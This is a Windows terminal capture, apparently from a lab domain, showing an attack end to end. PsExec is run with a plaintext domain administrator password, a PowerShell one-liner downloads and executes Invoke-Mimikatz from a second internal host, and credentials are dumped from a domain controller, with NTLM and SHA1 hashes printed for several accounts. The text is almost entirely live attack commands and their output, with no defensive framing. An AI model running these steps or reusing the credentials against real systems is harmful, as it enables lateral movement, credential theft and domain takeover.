 \\10.0.0.129: cmd
C:\Users\belial\Tools>Sysinternals\PsExec.exe \\10.0.0.129 -u REDHOOK\Administrator -p QazWsxEdc123!
cmd
PsExec v2.0 - Execute processes remotely
Copyright (C) 2001-2013 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
redhook\administrator
C:\Windows\system32>powershell -exec bypass -command "IEX (New-Object System.Net.Webclient).Download
String('http://10.0.0.128/Invoke-Mimikatz.ps1');Invoke-Mimikatz -Command 'privilege::debug sekurlsa:
:msv exit' -ComputerName 'Redrum-DC'"
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 17 modules * * */
mimikatz(powershell) # privilege::debug
Privilege '20' OK
mimikatz(powershell) # sekurlsa::msv
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : REDRUM-DC$
Domain            : REDHOOK
Logon Server      : (null)
Logon Time        : 31/01/2016 07:12:30
SID               : S-1-5-20
msv :
[00000003] Primary
* Username : REDRUM-DC$
* Domain   : REDHOOK
* NTLM     : e0d1595fca12f80ccd94ba29124549f1
* SHA1     : 983e247856342d1146286d64d54b553008436d53
Authentication Id : 0 ; 46908 (00000000:0000b73c)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 31/01/2016 07:12:23
SID               :
msv :
[00000003] Primary
* Username : REDRUM-DC$
* Domain   : REDHOOK
* NTLM     : e0d1595fca12f80ccd94ba29124549f1
* SHA1     : 983e247856342d1146286d64d54b553008436d53
Authentication Id : 0 ; 425923 (00000000:00067fc3)
Session           : Interactive from 0
User Name         : Administrator
Domain            : REDHOOK
Logon Server      : REDRUM-DC
Logon Time        : 31/01/2016 07:18:24
SID               : S-1-5-21-129707511-1158432277-3818383092-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : REDHOOK
* NTLM     : 811ef8705b4b83ae6d2d6755bf95e591
* SHA1     : 93cb984ee18cb554a9998a773466b9dfc0cb74d4
[00010000] CredentialKeys
* NTLM     : 811ef8705b4b83ae6d2d6755bf95e591
* SHA1     : 93cb984ee18cb554a9998a773466b9dfc0cb74d4
Authentication Id : 0 ; 236621 (00000000:00039c4d)
Session           : Interactive from 1
User Name         : redhook.DA
Domain            : REDHOOK
Logon Server      : REDRUM-DC
Logon Time        : 31/01/2016 07:14:57
SID               : S-1-5-21-129707511-1158432277-3818383092-1604
msv :
[00000003] Primary
* Username : redhook.DA
* Domain   : REDHOOK
* NTLM     : f9cbc81794c917aa773a7b4232295d46
* SHA1     : f57b14968fcce5e5f6bfad514951d6464d1448cd
[00010000] CredentialKeys
* NTLM     : f9cbc81794c917aa773a7b4232295d46
* SHA1     : f57b14968fcce5e5f6bfad514951d6464d1448cd